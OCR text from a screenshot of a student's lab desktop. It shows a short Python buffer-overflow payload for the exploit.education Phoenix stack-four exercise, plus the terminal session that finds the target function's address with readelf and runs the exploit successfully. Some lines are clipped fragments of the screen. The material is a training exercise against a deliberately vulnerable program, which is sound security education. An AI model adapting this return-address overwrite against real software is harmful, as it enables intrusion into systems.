 stack4_exploit.py — KWrite
File Edit View Bookmarks Tools Settings Help
New Open... Save Save As... Close Undo Redo
LLETRA_A = "\x41"
exploit = LLETRA_A * 64 # for the buffer
exploit += LLETRA_A * 8 # additional data
exploit += LLETRA_A * 8 # additional data
exploit += LLETRA_A * 8 # for the rbp
exploit += "\xe7\x05\x40\x00\x00\x00\x00\x00" # Return adress
print(exploit)
Line 9, Column 1 INSERT en_US Soft Tabs: 4 UTF-8 Python
eguretat — Okular
SO2 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
Terminal - oslab@SistemesOperatius-UB:~
it View Terminal Tabs Help
/media/sf_shareVM/codi> readelf -s stack4 | grep complete_level
00000000004005e7 24 FUNC GLOBAL DEFAULT 14 complete_level
/media/sf_shareVM/codi> python stack4_exploit.py | ./stack4
e to phoenix/stack-four, brought to you by https://exploit.education
ll be returning to 0x4005e7
tulations, you've finished phoenix/stack-four :-) Well done!
/media/sf_shareVM/codi>
Terminal - oslab@Siste... Fri 08 Oct, 18:5
Right
6:53 PM
10/8/21